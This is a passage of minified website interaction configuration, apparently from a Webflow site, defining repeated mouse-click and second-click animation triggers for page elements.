6a7-b79f-b9b8705ac805",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b171fee4af4|8f375768-7450-06a7-b79f-b9b8705ac805",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1870f31499d},"e-87":{id:"e-87",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-86"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b171fee4af4|8f375768-7450-06a7-b79f-b9b8705ac805",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b171fee4af4|8f375768-7450-06a7-b79f-b9b8705ac805",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1870f31499d},"e-88":{id:"e-88",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-89"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b171fee4af4|4e6018f0-7ab5-5193-83ef-2b510ac63505",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b171fee4af4|4e6018f0-7ab5-5193-83ef-2b510ac63505",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1870f314b60},"e-89":{id:"e-89",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-88"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b171fee4af4|4e6018f0-7ab5-5193-83ef-2b510ac63505",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b171fee4af4|4e6018f0-7ab5-5193-83ef-2b510ac63505",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1870f314b60},"e-90":{id:"e-90",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-91"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b171fee4af4|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b171fee4af4|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1870f314d0b},"e-91":{id:"e-91",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-90"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b171fee4af4|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b171fee4af4|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1870f314d0b},"e-92":{id:"e-92",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-93"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b1752ee4b2e|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b1752ee4b2e|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1871375f080},"e-93":{id:"e-93",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-92"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b1752ee4b2e|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b1752ee4b2e|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1871375f080},"e-94":{id:"e-94",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-95"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b1752ee4b2e|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b1752ee4b2e|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1871375f080},"e-95":{id:"e-95",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-94"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b1752ee4b2e|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b1752ee4b2e|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1871375f080},"e-98":{id:"e-98",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-99"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b1752ee4b2e|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b1752ee4b2e|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1871375f080},"e-99":{id:"e-99",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-98"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b1752ee4b2e|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b1752ee4b2e|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1871375f080},"e-100":{id:"e-100",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-101"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b1752ee4b2e|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b1752ee4b2e|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1871375f080},"e-101":{id:"e-101",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-100"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b1752ee4b2e|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b1752ee4b2e|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1871375f080},"e-102":{id:"e-102",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-103"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b1752ee4b2e|9b5c6cec-beb6-63ab-c61b-e245d1a61bae",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b1752ee4b2e|9b5c6cec-beb6-63ab-c61b-e245d1a61bae",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1871375f080},"e-103":{id:"e-103",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-102"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b1752ee4b2e|9b5c6cec-beb6-63ab-c61b-e245d1a61bae",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b1752ee4b2e|9b5c6cec-beb6-63ab-c61b-e245d1a61bae",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1871375f080},"e-108":{id:"e-108",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-109"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b1752ee4b2e|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b1752ee4b2e|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1871375f080},"e-109":{id:"e-109",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-108"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b1752ee4b2e|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b1752ee4b2e|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1871375f080},"e-110":{id:"e-110",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-111"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b171fee4af4|3835dedb-d58c-7673-8e3c-7f9fc33cd8c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b171fee4af4|3835dedb-d58c-7673-8e3c-7f9fc33cd8c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1872789f865},"e-111":{id:"e-111",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-110"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b171fee4af4|3835dedb-d58c-7673-8e3c-7f9fc33cd8c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b171fee4af4|3835dedb-d58c-7673-8e3c-7f9fc33cd8c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1872789f865},"e-112":{id:"e-112",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-113"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3149ee4b4d|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3149ee4b4d|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187278f4500},"e-113":{id:"e-113",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-112"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3149ee4b4d|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3149ee4b4d|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187278f4500},"e-114":{id:"e-114",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-115"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3149ee4b4d|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3149ee4b4d|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187278f4500},"e-115":{id:"e-115",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-114"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3149ee4b4d|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3149ee4b4d|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187278f4500},"e-118":{id:"e-118",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-119"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3149ee4b4d|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3149ee4b4d|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187278f4500},"e-119":{id:"e-119",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-118"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3149ee4b4d|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3149ee4b4d|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187278f4500},"e-126":{id:"e-126",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-127"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3149ee4b4d|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3149ee4b4d|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1872797e23d},"e-127":{id:"e-127",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-126"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3149ee4b4d|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3149ee4b4d|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1872797e23d},"e-128":{id:"e-128",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-129"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3149ee4b4d|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3149ee4b4d|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1872797e23d},"e-129":{id:"e-129",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-128"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3149ee4b4d|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3149ee4b4d|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1872797e23d},"e-130":{id:"e-130",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-131"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3149ee4b4d|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3149ee4b4d|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18727981949},"e-131":{id:"e-131",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-130"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3149ee4b4d|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3149ee4b4d|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18727981949},"e-132":{id:"e-132",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-133"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3149ee4b4d|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3149ee4b4d|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18727981949},"e-133":{id:"e-133",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-132"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3149ee4b4d|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3149ee4b4d|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18727981949},"e-134":{id:"e-134",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-135"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3149ee4b4d|c45106ac-6f3c-44c5-b431-355da24a993f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3149ee4b4d|c45106ac-6f3c-44c5-b431-355da24a993f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18727986467},"e-135":{id:"e-135",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-134"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3149ee4b4d|c45106ac-6f3c-44c5-b431-355da24a993f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3149ee4b4d|c45106ac-6f3c-44c5-b431-355da24a993f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18727986467},"e-136":{id:"e-136",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-137"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3149ee4b4d|c45106ac-6f3c-44c5-b431-355da24a9946",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3149ee4b4d|c45106ac-6f3c-44c5-b431-355da24a9946",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18727986467},"e-137":{id:"e-137",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-136"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3149ee4b4d|c45106ac-6f3c-44c5-b431-355da24a9946",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3149ee4b4d|c45106ac-6f3c-44c5-b431-355da24a9946",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18727986467},"e-138":{id:"e-138",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-139"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3149ee4b4d|0c7b7d28-ef8a-c42b-602f-6cd60123d82a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b3149ee4b4d|0c7b7d28-ef8a-c42b-602f-6cd60123d82a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187279893f8},"e-139":{id:"e-139",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-138"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b3149ee4b4d|0c7b7d28-ef8a-c42b-602f-6cd60123d82a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf79